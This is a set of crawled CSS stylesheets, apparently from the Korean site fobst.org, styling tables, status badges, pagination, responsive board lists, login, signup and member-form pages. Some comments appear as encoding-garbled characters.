.tbl-type01 th.l, .tbl-type01 td.l, .tbl-type01 td.left {padding-left:15px;}
.tbl-type01 th.r, .tbl-type01 td.r, .tbl-type01 td.right {padding-right:15px;}
.tbl-type01 tr.bg th, .tbl-type01 tr.bg td  {background:#f0f0f0;font-weight:bold;} /* 강조 */

/* border-top : us-point2 */
.tbl-type02 {border-collapse:collapse;border-spacing:0px;table-layout:fixed;width:100%;clear:both;text-align:center;border-top:2px solid #f65b3e;}
.tbl-type02 th, .tbl-type02 td {border:1px solid #ccd3db;padding:13px 5px;word-wrap:break-word;}
.tbl-type02 th {background:#fcfdfe;color:#009dab;}
.tbl-type02 td {background:#fff;}
.tbl-type02 thead th {padding:12px 5px;}
.tbl-type02 tbody th {font-weight:normal;}
.tbl-type02 thead th.vline {border-bottom:1px solid #ccd3db;} th가 2줄일 경우
.tbl-type02 th.l, .tbl-type02 td.l, .tbl-type02 td.left {padding-left:10px;}
.tbl-type02 th.r, .tbl-type02 td.r, .tbl-type02 td.right {padding-right:10px;}

/* border-top : us-point2*/ 
.tbl-type02 {border-collapse:collapse;border-spacing:0px;table-layout:fixed;width:100%;clear:both;text-align:center;border-top:2px solid #338b03;}
.tbl-type02 th, .tbl-type02 td {border:1px solid #c7d3d3;border-right:0;padding:13px 5px;word-wrap:break-word;}
.tbl-type02 th {background:#fcfdfe;color:#338b03;}
.tbl-type02 td {background:#fff;}
.tbl-type02 th:first-child, .tbl-type02 td:first-child {border-left:0;}
.tbl-type02 thead th {padding:12px 5px;}
.tbl-type02 tbody th, .tbl-type02 tfoot th {background:#fafcfc;}
.tbl-type02 th.line, .tbl-type02 td.line {border-right:1px solid #c7d3d3;} /* 셀병합시 우측 라인 안나올 경우 */
.tbl-type02 thead th.vline {border-bottom:1px solid #ccd3db;} /* th가 2줄일 경우  */
.tbl-type02 th.l, .tbl-type02 td.l, .tbl-type02 td.left {padding-left:10px;}
.tbl-type02 th.r, .tbl-type02 td.r, .tbl-type02 td.right {padding-right:10px;}

/*테이블*/
.tbl-basic1 {border-collapse: collapse; border-spacing: 0px;border-style: solid;  border-width: 0px 1px 1px 1px; border-color: #a7a7a7 #cccccc #cccccc #cccccc; width: 100%;}
.tbl-basic1 td, .tbl-basic1 th {border-color:#cccccc;border-style:solid;border-width:1px 1px 1px 1px;}
.tbl-basic1 thead th {border-top-width:2px;border-top-color:#a7a7a7;border-bottom-color:#8b8b8b;color:#333;}
.tbl-basic1 .line-t {border-top-color:#009dab}
.tbl-basic1 th, .tbl-basic1 .th {padding: 12px 10px 12px 10px; text-align: center; line-height: 115%;font-weight:600;color:#444444;font-size:1.045em;}
.tbl-basic1  tbody th, .tbl-basic1 .th {background-color:#f9f9f9;}
.tbl-basic1 td {padding: 12px 10px 12px 10px; text-align: center;}
.tbl-basic1 .left,.tbl-basic1 .l {}
.tbl-basic1 caption {font-size:11px;padding-top:5px;text-align:right;}

/* 푸른색*/
.tbl-basic2 {border-collapse: collapse; border-spacing: 0px;border-style: solid;  border-width: 0px 1px 1px 1px; border-color: #a7a7a7 #c7dde0 #c7dde0 #c7dde0; width: 100%;}
.tbl-basic2 td, .tbl-basic2 th {border-color:#c7dde0;border-style:solid;border-width:1px 1px 1px 1px;}
.tbl-basic2 thead th {border-top-width:2px;border-top-color:#93c0c5;border-bottom-color:#93c0c5;color:#333;}
.tbl-basic2 .line-t {border-top-color:#009dab}
.tbl-basic2 th, .tbl-basic2 .th {padding: 12px 10px 12px 10px; text-align: center; line-height: 115%;font-weight:600;color:#444444;font-size:1.045em;}
.tbl-basic2  tbody th, .tbl-basic2 .th {background-color:#f9f9f9;}
.tbl-basic2 td {padding: 12px 10px 12px 10px; text-align: center;}
.tbl-basic2 .left,.tbl-basic2 .l {}
.tbl-basic2 caption {font-size:11px;padding-top:5px;text-align:right;}

/* 연한 갈색조*/
.tbl-basic3 {border-collapse: collapse; border-spacing: 0px;border-style: solid;  border-width: 0px 1px 1px 1px; border-color: #a7a7a7 #cfcab9 #cfcab9 #cfcab9; width: 100%;}
.tbl-basic3 td, .tbl-basic3 th {border-color:#cfcab9;border-style:solid;border-width:1px 1px 1px 1px;}
.tbl-basic3 thead th {border-top-width:2px;border-top-color:#b1aea2;border-bottom-color:#bfb79b;color:#7c6a28;}
.tbl-basic3 .line-t {border-top-color:#a79c75}
.tbl-basic3 th, .tbl-basic3 .th {padding: 12px 10px 12px 10px; text-align: center; line-height: 115%;font-weight:600;color:#444444;font-size:1.045em;}
.tbl-basic3  tbody th, .tbl-basic3 .th {background-color:#f9f7f2;}
.tbl-basic3 td {padding: 12px 10px 12px 10px; text-align: center;}
.tbl-basic3 .left,.tbl-basic3 .l {}
.tbl-basic3 caption {font-size:11px;padding-top:5px;text-align:right;}

/* 폴딩스타일 */


/* 상태값 */
.r-stat {background:#fff;padding:3px 8px 3px;display:inline-block;vertical-align:middle;font-size:12px;font-weight:bold;letter-spacing:-0.05em;margin-right:-3px;font-style:normal;}
.r-stat.r-stat00,.r-stat.r-st1  {border:1px solid #b3b3b3;color:#666;background:#f0f0f0;} /* 없음 */
.r-stat.r-stat01,.r-stat.r-st2,  .r-stat.r-st-d  {border:1px solid #68cfc9;color:#009e95} /* 일반진료 */
.r-stat.r-stat02,.r-stat.r-st3,  .r-stat.r-st-s  {border:1px solid #ffa340;color:#ff5603} /* 선택진료 */
.r-stat.r-stat03,.r-stat.r-st4,  .r-stat.r-st-ds {border:1px solid #d90014;color:#d90014} /* 특수클리닉1 */
.r-stat.r-stat04,.r-stat.r-st5,  .r-stat.r-st-c2 {border:1px solid #ff44ae;color:#ff44ae} /* 특수클리닉2 */
.r-stat.r-stat05,.r-stat.r-st6, .r-stat.r-st-v{border:1px solid #ce78f6;color:#a227dc} /* 투석 */
.r-stat.r-stat06,.r-stat.r-st7, .r-stat.r-st-v2{border:1px solid #fa90cc;color:#ff44ae;padding:3px 8px 3px;} /* 시술 및 검사 */
.r-stat.r-stat07,.r-stat.r-st8 {border:1px solid #feaeb9;color:#fc5169;padding:3px 8px 3px;} /* 정신치료 */
.r-stat.r-stat08,.r-stat.r-st9 {border:1px solid #8b81e9;color:#2f08ac;padding:3px 8px 3px;} /* 종합검진 */
.r-stat.r-stat09,.r-stat.r-st10 {border:1px solid #5cbbde;color:#009ccf} /* 상담 */ 
.r-stat.r-stat10,.r-stat.r-st11 {border:1px solid #c4c55b;color:#806250;padding:3px 8px 3px;} /* 원격진료 */
.r-stat.r-stat11,.r-stat.r-st12 {border:1px solid #7fa49f;color:#018271} /* 교육 */
.r-stat.r-stat12,.r-stat.r-st13 {border:1px solid #96cc72;color:#57a22f} /* 면담 */
.r-stat.r-stat13,.r-stat.r-st14 {border:1px solid #ffa340;color:#ff5603;padding:3px 8px 3px;} /* 진료(신환) */
.r-stat.r-stat14,.r-stat.r-st15 , .r-stat.r-stoff {border:1px solid #b3b3b3;color:#666;background:#f0f0f0;} /* 휴진 */
.r-stat.r-stat15 {border:1px solid #eea1a1;color:#d91818;padding:0 7px 1px;} /* 예약 */
.r-stat.r-stat16 {border:1px solid #c2c2c2;color:#666;padding:0 7px 1px;} /* 취소 */

/* 준비중, 에러 메시지, 안내 페이지 */
.msg-wrap {width:100%;text-align:center;font-size:14px;color:#333;padding:120px 0;}
.msg-wrap .tit {font-size:22px;font-weight:bold;letter-spacing:-1px;margin:15px 0;color:#175aaf;line-height:1;}
.msg-wrap a {min-width:100px;}
.msg-wrap a.bp-btn {background:#175aaf;}
.msg-wrap a.bp-btn span {color:#fff;}
.msg-wrap:before {content:"";display:block;width:144px;height:116px;background:url(/cmmImg/Content/msg_sprite.png) no-repeat;margin:0 auto 30px;}
.msg-wrap.wait:before {background-position:0 0;}
.msg-wrap.error:before {background-position:0 -117px;}
.msg-wrap.info:before {background-position:0 -234px;}
.msg-wrap.resv:before {background-position:0 -468px;}
.msg-wrap.logout {/* margin-top:30% */}
.msg-wrap.logout:before {background-position:0 -351px;}
.msg-wrap.logout li:before {content:"-";color:#666;margin-right:7px;}

/* 플로우리스트 */
.flow-list {background:#f4f4f4;padding:16px 20px}
.flow-list li {display:inline-block;vertical-align:top;margin:5px 0;letter-spacing:-0.025em;line-height:30px;}
.flow-list li:after {content:"";display:inline-block;vertical-align:middle;width:7px;height:30px;background:url(/cmmImg/Content/flow_arr.png) no-repeat 0 8px;margin:0 7px 0 10px}
.flow-list li.last:after {background:none;margin:0 13px 0 0px}
.flow-list li .num {width:30px;height:30px;display:inline-block;vertical-align:middle;border-radius:50%;background-color:#26466f;background-image:url(/cmmImg/Content/flow_bg.png);background-repeat:repeat;color:#fff;margin-right:8px;font-size:12px;line-height:29px;font-weight:bold;text-align:center;}
.flow-list li:first-child .num {background-color:#009dab}
.flow-list li.last .num {background-color:#0491d9;}
.foldings-in-cont .flow-list {background:#fff; border:1px solid #ddd; margin-top:10px;}

/* 이미지 슬라이드 */
.c-photo {position:relative;width:360px;height:230px;}  /* 이미지 넓이와 높이 설정 */
.c-photo .photo_cont {position:relative;text-align:center; padding-top:180px;}  /* padding-top으로 버튼 위치 조정  */
.c-photo .photo_cont li {display:inline-block; vertical-align:top; margin:0 -2px 0 -2.7px;}
.c-photo .nicon {display:inline-block;width:17px;height:27px;overflow:hidden; position:relative; z-index:1000;background:url(/cmmImg/Content/photo_bul.png) no-repeat -30px 0; text-align:center;}
.c-photo .nicon span {width:1px;height:1px;overflow:hidden;position:absolute;top:0;left:0;}
.c-photo .first.nicon {background-position:0 0;width:30px;}
.c-photo .last.nicon {background-position:right 0;width:30px;}
.c-photo .over .nicon {background-position:-30px -29px}
.c-photo .over .first.nicon {background-position:0 -29px}
.c-photo .over .last.nicon {background-position:right -29px}
.c-photo .pcont {position:absolute;left:0;top:0px;height:100%;}
.c-photo .pcont .tit {position:absolute;left:0;top:0px;padding:7px 10px;background:#26466f; color:#fff; }

/*페이징 스타일*/
.pagelist {text-align:center;line-height:110%;display:block;position:relative;height:auto;min-height:35px;}
.pagelist * {vertical-align:middle;}
.pagelist a , .pagelist strong {display:inline-block;height:30px;min-width:30px;border:1px solid #d8d8d8;border-left:0 !important;text-align:center;overflow:hidden}
.pagelist span {font-size:100%;font-weight:normal;color:#777 !important;display:inline-block;height:25px;min-width:30px;padding-top:5px;}
.pagelist span.first {background:none;}
.pagelist a span {cursor:pointer;line-height:1.5em}
.pagelist a:hover span {color:#f65b3e !important; text-decoration:underline;}
.pagelist strong {background:#f65b3e; border:1px solid #f65b3e;}
.pagelist strong span  { color:#fff !important;font-weight:bold;text-decoration:underline;line-height:1.5em}
.pagelist .firstpage span, .pagelist .lastpage span, .pagelist .firstpage1 span, .pagelist .lastpage1 span,
.pagelist .prevblock span, .pagelist .nextblock span, .pagelist .prevblock1 span, .pagelist .nextblock1 span,
.pagelist .prevpage span, .pagelist .nextpage span, .pagelist .prevpage1 span, .pagelist .nextpage1 span {padding-top:0px;border:0px !important; background:none !important;visibility:hidden;margin-left:0px;margin-right:0px;}
.pagelist .firstpage , .pagelist .lastpage ,.pagelist .firstpage1 , .pagelist .lastpage1 ,
.pagelist .prevblock , .pagelist .nextblock ,.pagelist .prevblock1 , .pagelist .nextblock1 ,
.pagelist .prevpage , .pagelist .nextpage  , .pagelist .prevpage1 , .pagelist .nextpage1  {display:inline-block;background-image:url("/cmmImg/Content/btn_page.gif");background-repeat:no-repeat;height:32px;width:31px;overflow:hidden;margin-left:0px;margin-right:0px;border:0;}

/*비활성*/
.pagelist .firstpage1 {background-position:0 -64px;}
.pagelist .prevblock1 {background-position:-62px -64px;margin-right:0px;width:32px;}
.pagelist .nextblock1 {background-position:-94px -64px;margin-left:0px;}
.pagelist .lastpage1 {background-position:right -64px;width:31px;}

/*활성*/
.pagelist .firstpage {background-position:0 0;}
.pagelist .prevblock {background-position:-62px 0;margin-right:0px;width:32px;}
.pagelist .nextblock {background-position:-94px 0;margin-left:0px;}
.pagelist .lastpage {background-position:right 0;width:31px;}

/*오버*/
.pagelist .firstpage:hover {background-position:0px -32px;}
.pagelist .prevblock:hover {background-position:-62px -32px;width:32px;}
.pagelist .nextblock:hover {background-position:-94px -32px;}
.pagelist .lastpage:hover {background-position:right -32px;width:31px;}




/*텍스트필드*/
.text-field{background:#f7f7f7; border:1px solid #d8dbe2; overflow-y:auto;}
.text-field .field{padding:20px 25px; font-size:13px; color:#767683; line-height:180%;}



/*반응형 테이블,이미지*/
.rspvn-box{ overflow:hidden}

	@media all and (max-width:700px) {
			
		.rspvn-box{overflow-x:scroll;padding-bottom:15px; position:relative; padding-top:120px;background:url(/cmmImg/Content/rspvn-drag.png) no-repeat center top;}
		.rspvn-box:after{ width:56px; height:28px; position:absolute; right:20px ; top:35px; display:block; content:"";background:url(/cmmImg/Content/rspvn-arr02.png) no-repeat;}
		.rspvn-box:before{width:56px; height:28px; position:absolute; left:20px ; top:35px; display:block; content:"";background:url(/cmmImg/Content/rspvn-arr01.png) no-repeat;}

		.rspvn-box table, .rspvn-box .scroll{width:800px !important}
		
	}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/cmmCss/board-rspvn.css
body_size: 8306
content:
@charset "utf-8";

	@media all and (max-width:1000px) {

		/*���α׸���Ʈ*/
		.bloglist-wrap li a{padding:10px 25px 25px 28%;}
		.bloglist-wrap li a .img{width:25%;}
		.bloglist-wrap.small li a{padding:20px 25px 25px 22%;}
		.bloglist-wrap.small li a .img{width:19%;}
		.bloglist-wrap.small li a .stxt{margin-bottom:20px;}

		
		/*���丮��Ʈ*/
		.photo-wrap ul li{width:29.3%; padding:30px 2% 0px 2%; border-bottom:1px solid #e3e3e4; float:left;}
		.photo-wrap ul li.first{padding-left:2%;}
		.photo-wrap ul li a .img img{width:100%; height:auto; }


		/*���丮��Ʈ ���ټ�����*/
		.photo-uva ul li{width:29.3%; padding:30px 2% 0px 2%; border-bottom:1px solid #e3e3e4; float:left;}
		.photo-uva ul li.first{padding-left:2%;}
		.photo-uva ul li a .img img{width:100%; height:auto; }


		.board-view-wrap div#imgSize img{ width:100%; height:auto;}


		/* ���й�ȭ ����ü ���� �� Ȱ������ �Խ��� * - 2020.11.30 �߰� */
		.photo_list_frame {font-size:15px; margin-bottom:2em;}
		.photo_list_frame .photo_wrap {padding:0;}
		.photo_list_frame .photo_wrap ul li {width:46%; margin:0 2%;}
		.photo_list_frame .photo_wrap ul li a {padding:20px 0;}
		.photo_list_frame .photo_wrap ul li a span {max-width:100%;}
		.photo_list_frame .photo_wrap ul li a span.img {position:relative; top:auto; left:auto; max-width:100%;}
		.photo_list_frame .photo_wrap ul li a span.img img {width:100%;}
		.photo_list_frame .photo_wrap ul li a span.title {padding-top:20px;}
		.photo_list_frame .photo_wrap ul li a span.date {padding:10px 0 0 0;}
		
	}


	@media all and (max-width:680px) {

		/*�Խ��� �˻�*/
		.board-search{padding-bottom:20px; overflow:hidden;}
		.board-search .total{padding:4px 0px 4px 33px; font-size:12px; color:#41454c; background:url(/cmmImg/Board/bsnum-icon.jpg) no-repeat; margin-bottom:15px; float:none;}
		.board-search .search{float:none;}
		.board-search .search .select_box select {width:auto;}
		.board-search .search select{width:30%; border:1px solid #dddddd; height:28px; margin-left:0px;}
		.board-search .search input{width:43%; border:1px solid #dddddd; height:26px; background:#f7f7f7;; padding:0px 0px 0px 10px; margin:0px;}
		.board-search .search button{width:19%; height:28px; display:inline-block; text-align:center; border:0px; color:#fff; font-size:14px; font-weight:600; background:#454545; vertical-align:top;}


		/*����Ʈ�� �Խ���*/
		.board-list-wrap span.bd-line{width:100%; height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
		.board-list-wrap table thead th{font-size:13px; padding:18px 0px; color:#3d434c; border-bottom:1px solid #e3e3e4; background:url(/cmmImg/Board/th-bg.jpg) no-repeat right #f5f5f6;}
		.board-list-wrap table thead th:last-child{background:#f5f5f6;}
		.board-list-wrap table tbody td{font-size:13px; text-align:center; padding:10px; border-bottom:1px solid #e3e3e4; color:#7f7f7f;}
		.board-list-wrap table tbody td a:hover{color:#f65b3e; text-decoration:underline;}
		.board-list-wrap table tbody td span.orenge-icon{background:#f65b3e; padding:5px 10px; display:block; color:#fff;}
		.board-list-wrap table tbody td span.gray-icon{background:#bbbbbb; padding:5px 10px; display:block; color:#fff;}
		.board-list-wrap .w60p {width:78%;}


		/*����Ʈ�� �Խ��� li����*/
		.board-list-hoz ul li{padding:15px 15px 15px 15px;}
		.board-list-hoz ul li p.stxt a span{width:88%;}
		.board-list-hoz ul li a.view-btn{display:none; }


		/*�Խ��� ��*/
		.board-view-wrap table thead th{padding:18px 20px;}
		.board-view-wrap table thead th span{display:block;}
		.board-view-wrap table thead th p.hit{display:none;}
		.board-view-wrap ul.np-page li a.first{width:28%;}
		.board-view-wrap ul.np-page li a.ellipsis{width:72%;}
		.board-view-wrap table tbody td.editor-data-box{padding:25px 0}
		
		

		/*��й�ȣ Ȯ��*/
		.board-password{width:100%;}
		.board-password .btxt{font-size:24px; }
		.board-password .stxt{font-size:13px;}
		.board-password p input[type='password']{width:40%; }


		/*�ؽ�Ʈ�ʵ�*/
		.text-field .field{padding:10px 15px;}


		/*�Խ��� �۾���*/
		.board-write-wrap table tbody th{width:100%; background:#fff; border-bottom:none; display:block; padding-bottom:5px;}
		.board-write-wrap table tbody th span{font-size:16px; padding-left:8px;}
		.board-write-wrap table tbody td{width:100%; border-left:none; display:block;}
		.board-write-wrap table tbody td input{width:95%; box-sizing:border-box; padding-left:0px;}
		.board-write-wrap table tbody td select{width:95%; box-sizing:border-box; padding-left:0px;}
		.board-write-wrap table tbody td input[type=checkbox]{width:auto !important;}
		.board-write-wrap table tbody td .w10p{width:29% !important;}
		.board-write-wrap table tbody td .w15p{width:23% !important;}
		.board-write-wrap table tbody td .w50p{width:68% !important;}
		.board-write-wrap table tbody td .w25p{width:32% !important;}
		.board-write-wrap table tbody td .c-scarlet{padding-top:5px;}
		.board-write-wrap table tbody td .filetype input.file-text{width:100px !important; padding-left:5px;}
		.board-write-wrap textarea{width:98%; box-sizing:border-box; margin:5px;}


		/*���丮��Ʈ*/
		.photo-wrap ul li{width:46%; padding:30px 2% 0px 2%; border-bottom:1px solid #e3e3e4; float:left;}
		.photo-wrap ul li.first{padding-left:2%;}


		/*���丮��Ʈ ����*/
		.photo-uva ul li{width:46%; padding:30px 2% 0px 2%; border-bottom:1px solid #e3e3e4; float:left;}
		.photo-uva ul li.first{padding-left:2%;}


		/*���α׸���Ʈ*/
		.bloglist-wrap li a{padding:25px 0 25px 0px;}
		.bloglist-wrap li a .img{width:100%; height:auto; overflow:hidden; position: relative; left:auto; top:auto;}
		.bloglist-wrap li a .img img{height:auto;}
		.bloglist-wrap li a .btxt{height:29px;font-size:17px; margin-bottom:5px; margin-top:15px;}
		.bloglist-wrap li a .stxt{margin-bottom:20px;}
		.bloglist-wrap.small li a{padding:25px 0 25px 0px;}
		.bloglist-wrap.small li a .img{width:100%; height:auto; overflow:hidden; position: relative; left:auto; top:auto;}
		.bloglist-wrap.small li a .img img{height:auto;}
		.bloglist-wrap.small li a .btxt{height:29px;font-size:17px; margin-bottom:5px; margin-top:15px;}
		.bloglist-wrap.small li a .stxt{margin-bottom:20px;}

		/* �˻���� */
		.search-result .search input{width:82%;}

		/*���*/
		.comment-wrap table th{width:100%; display:block; font-size:16px; text-align:left; background:#fff; border-bottom:none;}
		.comment-wrap table th span{padding-left:8px;}
		.comment-wrap table td.w15p{width:100%;}
		.comment-wrap table td{width:100%; display:block; border-bottom:none; background:#f7f7f7;}
		.comment-wrap table td input[type='text']{width:99%; height:35px; border:none; background:#f7f7f7;}
		.comment-wrap table td.check{background:#fff; padding:10px 0px; text-align:left;}
		.comment-wrap table td.check input{margin-left:8px;}
		.comment-wrap table td textarea{background:#f7f7f7;}
		.comment-wrap table td button{height:45px;}
		.comment-wrap ul li table td.w15p{width:100%;}
		.comment-wrap ul li p.pass-text{text-align:center;}
		.comment-wrap ul li p.pass-text span.stext{margin-bottom:15px;}

		/* ���й�ȭ ����ü ���� �� Ȱ������ �Խ��� * - 2020.11.30 �߰� */
		.photo_list_frame {font-size:15px; margin-bottom:2em;}
		.photo_list_frame .photo_wrap {padding:0;}
		.photo_list_frame .photo_wrap ul li {width:100%; margin:0;}
		.photo_list_frame .photo_wrap ul li a {padding:20px 0;}
		.photo_list_frame .photo_wrap ul li a span {max-width:100%;}
		.photo_list_frame .photo_wrap ul li a span.img {position:relative; top:auto; left:auto; max-width:100%;}
		.photo_list_frame .photo_wrap ul li a span.img img {width:100%;}
		.photo_list_frame .photo_wrap ul li a span.title {padding-top:20px;}
		.photo_list_frame .photo_wrap ul li a span.date {padding:10px 0 0 0;}

	}


	@media all and (max-width:480px) {

		/*���丮��Ʈ*/
		.photo-wrap ul li{width:100%; padding:30px 0px 0px 0px; border-bottom:1px solid #e3e3e4; float:left;}
		.photo-wrap ul li.first{padding-left:0%;}

		/*���丮��Ʈ*/
		.photo-uva ul li{width:100%; padding:30px 0px 0px 0px; border-bottom:1px solid #e3e3e4; float:left;}
		.photo-uva ul li.first{padding-left:0%;}

	}





--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/cmmCss/member.css
body_size: 26821
content:
@charset "utf-8";
input[type=text], input[type=password], input[type=button], input[type=submit], button, textarea {-webkit-appearance:none;border-radius:0}

/*로그인*/
#login-wrap {color:#555; border:1px solid #ddd;  position:relative; padding:40px 0 40px 255px;}
#login-wrap:after{position:absolute; left:0; top:0; width:255px; height:100%; background:url(/cmmImg/Member/login-ico.jpg) no-repeat center center; display:block; content:""; z-index:-1}
#login-wrap .login-btxt{position:absolute; left:0 ; top:82px; width:255px; height:30px; text-align:center;font-weight:bold; color:#333; font-size:38px;}
#login-wrap .login-stxt{ font-size:14px; letter-spacing:-0.03em; padding-bottom:20px;}
#login-wrap .login-form{display:block; position:relative;}
#login-wrap .login-form .login {padding-right:170px;}
#login-wrap .login-form .login li{border:1px solid #ddd}
#login-wrap .login-form .login li:first-child {border-bottom:0;}
#login-wrap .login-form .login input.text{border:0;width:100%;height:49px;line-height:49px;background:#f7f7f7;font-size:14px;color:#555;margin:0;padding:0;text-indent:20px;}
#login-wrap .login-form  .btn-login{ right:70px; top:0;background:#175aaf ; color:#fff; font-weight:600; font-size:16px; letter-spacing:-0.03em; text-align:center; width:101px; height:101px; border:none; position:absolute;  }
#login-wrap .login-form  .btn-login:before{background:url(/cmmImg/Member/login-btn.png) no-repeat center 0; width:28px; height:22px; position:absolute; left:50%;margin-left:-14px; top:28px; display:block; content:""}
#login-wrap .login-form  .btn-login span{padding-top:29px;display:block;vertical-align:top;line-height:110%}
#login-wrap .login-save{ padding:15px 0 25px 0}
#login-wrap .login-save input[type=checkbox]{ width:14px; height:14px;display:inline-block;vertical-align:middle}
#login-wrap .login-save label{display:inline-block;font-size:14px; margin-left:5px; vertical-align:middle;letter-spacing:-0.03em;}
#login-wrap .login-link{overflow:hidden;padding-right:170px;}
#login-wrap .login-link li{float:left; width:50%;height:52px;}
#login-wrap .login-link li a{display:block; position:relative; border:1px solid #ddd; line-height:48px;text-align:center; font-size:14px; color:#555;;letter-spacing:-0.03em;}
#login-wrap .login-link li a span{display:inline-block; vertical-align:middle; line-height:48px;letter-spacing:-0.03em; font-weight:600}
#login-wrap .login-link li:first-child a{border-right:0;}
#login-wrap .login-link li a:before{ width:20px; height:20px; display:inline-block; margin-right:10px; content:"";background:url(/cmmImg/Member/login-link.png) no-repeat -21px 0;vertical-align:middle}
#login-wrap .login-link li:first-child a:before{ background:url(/cmmImg/Member/login-link.png) no-repeat ;}


/* 본인인증 */
#certify-wrap{color:#555; border:1px solid #ddd;  position:relative; }
#certify-wrap ul{overflow:hidden}
#certify-wrap li{ float:left; width:50%; position:relative; padding-top:170px; height:235px;text-align:center;transition:background .3s}
#certify-wrap li:hover{/* background:#f9f9f9 */}
#certify-wrap li:before{width:104px; display:block; content:""; height:104px; position:absolute; left:50%;margin-left:-52px; top:60px; background:url(/cmmImg/Member/certify-ico.png) no-repeat -103px  #efefef; border-radius:100%}
#certify-wrap li:first-child:before{background:url(/cmmImg/Member/certify-ico.png) no-repeat #efefef;}
#certify-wrap li:first-child:after{background:#ddd; width:1px ; height:100%; left:100%; top:0; display:block; content:""; position:absolute;}
#certify-wrap li .btxt{ display:block; font-weight:600; color:#333; font-size:16px; letter-spacing:-0.03em; padding:15px 0}
#certify-wrap li .stxt{display:block; line-height:150%; font-size:14px; color:#666}
#certify-wrap li:first-child .certify-btn{background:#175aaf;}
#certify-wrap .certify-btn{background:#333333; width:170px; line-height:45px; font-weight:600; color:#fff; font-size:15px; display:inline-block;margin:25px 0}
.info-ex.certify-info{margin-top:10px;letter-spacing:-0.03em;}


/*회원가입절차*/
#join-step{position:relative;}
#join-step ul{overflow:hidden;position:relative;border:1px solid #ddd}
#join-step li{ float:left;overflow:hidden;position:relative;text-align:center;}
#join-step li div{ position:relative;display:inline-block; height:70px;vertical-align:top;text-align:left;}
#join-step li div.ico{text-align:center; width:40px; margin-right:15px;}
#join-step li .btxt{ font-size:15px; color:#444; font-weight:600}
#join-step li .stxt{ font-size:14px; font-weight:300; text-transform:uppercase;color:#777; padding-top:15px;}
#join-step li .btxt, #join-step li .stxt{display:block;}
#join-step li:first-child:after{display:none;}
#join-step li:after{background: #ddd; width:1px;height:100%; position:absolute; left:0; top:0; display:block; content:"";z-index:-1}
#join-step li.over {background: url(/cmmImg/Member/step-over.png) repeat #175aaf; }
#join-step li div.ico:after{position:absolute; left:0px; width:38px; height:38px; top:50%;margin-top:-19px; display:block; content:""; background-color:#f0f0f0;background-image:url(/cmmImg/Member/step-sprite.png); background-repeat:no-repeat; border-radius:100% 100%}
#join-step li.over div.ico:after{ background-color:#fff;}
#join-step.step03 li{  width:33.3333%;}
#join-step.step04 li{  width:25%;}
#join-step.step03 li.s-01 div.ico:after{background-position:0 0}
#join-step.step03 li.s-02 div.ico:after{background-position:-76px 0 }
#join-step.step03 li.s-03 div.ico:after{background-position:-114px 0 }

#join-step.step04 li.s-01 div.ico:after{background-position:0 0}
#join-step.step04 li.s-02 div.ico:after{background-position:-38px 0 }
#join-step.step04 li.s-03 div.ico:after{background-position:-76px 0 }
#join-step.step04 li.s-04 div.ico:after{background-position:-114px 0 }
#join-step li.over .stxt{color:rgba(255,255,255,0.6)}
#join-step li.over .btxt{color:rgba(255,255,255,1)}


/* 회원가입 - 약관동의 */
.agree-box {position:relative;overflow:hidden;border:1px solid #ddd}
.agree-txt{background:#fff;padding:25px;height:200px;overflow-y:auto;margin-bottom:15px;}
.agree-top {line-height:150%;padding-bottom:20px}
.agree-top .btxt{ font-weight:600; font-size:16px; color:#333; letter-spacing:-0.03em;margin-bottom:5px;display:block;}
.agree-all{background:#f7f7f7; border:1px solid #ddd}
.chk-wrap, .agree-all{text-align:center; padding:15px 0}
.chk-wrap p, .agree-all p{display:inline-block; position:relative;line-height:17px; padding-left:22px;}
.chk-wrap label, .agree-all label{font-size:14px; letter-spacing:-0.03em;}
.chk-wrap input[type="checkbox"] , .agree-all input[type="checkbox"]{display:none;}
.chk-wrap input[type="checkbox"]+label:after, .agree-all input[type="checkbox"]+label:after{background: url(/cmmImg/Member/agree-check.png) no-repeat; position:absolute; width:17px; height:17px;  left:0; top:0; display:block; content:"";}
.chk-wrap input[type="checkbox"]:checked+label:after, .agree-all input[type="checkbox"]:checked+label:after{background: url(/cmmImg/Member/agree-check.png) no-repeat -17px 0;}
.chk-wrap .agree-nec{ font-weight:600; color:#e50d0d; }



/* 회원정보입력 */
.member-form {overflow:hidden;letter-spacing:-1px;}
.member-form-top .nec{background:url(/cmmImg/Board/ico_nec.png) no-repeat 0 5px; padding-left:15px}
.member-form .tbl-form {table-layout:auto;}
.member-form .tbl-form th {width:15%;}
.member-form .tbl-form td {width:85%;}
.member-form .tbl-form td input::-webkit-input-placeholder {color:#f8f8f8;}
.member-form .tbl-form td input:-moz-placeholder {color:#f8f8f8;}
.member-form .tbl-form td input::-moz-placeholder {color:#f8f8f8;}
.member-form .tbl-form td input:-ms-input-placeholder {color:#f8f8f8;}
.mbtn-wrap {margin-top:25px;}

/*회원탈퇴*/
.leave-list{overflow:hidden;padding-bottom:15px;}
.leave-list li{float:left; width:33.33%;}
.leave-text{width:98%; height:150px;}

/* 폼입력 테이블 */
.tbl-form {border-top:2px solid #175aaf;width:100%;border-collapse:collapse;clear:both;table-layout:fixed;}
.tbl-form th {background:#f3f5f8;padding:14px 10px 13px 27px;border-right:1px solid #bac2ca;border-bottom:1px solid #ddd;font-size:13px;color:#043d86;text-align:left;}
.tbl-form th label {position:relative;display:inline-block;}
.tbl-form th label .nec {background:url(/cmmImg/Board/ico_nec.png) no-repeat 0 5px;text-indent:-9999px;display:block;width:9px;height:15px;position:absolute;top:0;right:-17px;padding:0}
.tbl-form td {border-bottom:1px solid #ddd;padding:14px 0 13px 18px;}
.tbl-form th.line {border-left:1px solid #bac2ca;}
.tbl-form td label {margin:0 5px;}
.tbl-form td input {height:20px;/* width:150px; */}
.tbl-form td pre {width:570px;font-family:Nanum Gothic;white-space:pre-line;line-height:160%;}
.tbl-form td input.text, .tbl-form td select.select, .tbl-form td button {vertical-align:middle;}
.tbl-form td input[type="file"] {width:auto;}
.tbl-form td input[type="radio"], .tbl-form td input[type="checkbox"] {width:13px;}
.tbl-form td ul li span.b.cblue1 {display:inline-block;*display:inline;*zoom:1;vertical-align:top;width:55px;}

.tbl-form-view {border-top:2px solid #043d86;width:100%;border-collapse:collapse;clear:both;table-layout:fixed;}
.tbl-form-view th {background:#f3f5f8;padding:8px 10px 8px 15px;border-right:1px solid #bac2ca;border-bottom:1px solid #ddd;font-size:13px;color:#043d86;}
